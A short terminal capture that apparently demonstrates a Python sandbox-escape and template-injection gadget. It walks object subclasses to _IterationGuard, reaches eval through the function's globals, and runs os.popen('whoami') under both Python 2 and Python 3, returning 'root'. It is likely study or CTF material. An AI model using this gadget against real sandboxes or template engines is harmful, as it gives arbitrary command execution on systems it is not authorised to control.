 root@d94ab2d2dc8a:/app# python2
Python 2.7.16 (default, Apr  6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> for c in ().__class__.__bases__[0].__subclasses__():
...     if c.__name__=='_IterationGuard':
...             c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")
...
'root\n'
>>> quit();
root@d94ab2d2dc8a:/app# python3
Python 3.6.9 (default, Nov 15 2019, 03:26:27)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> for c in ().__class__.__bases__[0].__subclasses__():
...     if c.__name__=='_IterationGuard':
...             c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")
...
'root\n'
>>> quit();
root@d94ab2d2dc8a:/app#